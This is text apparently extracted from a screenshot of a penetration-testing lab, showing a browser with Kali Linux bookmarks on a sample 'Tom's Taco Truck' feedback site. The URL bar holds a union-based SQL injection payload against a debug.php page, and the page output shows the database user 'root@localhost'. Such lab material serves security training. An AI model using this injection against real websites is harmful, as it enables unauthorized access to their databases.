 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, user()
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 root@localhost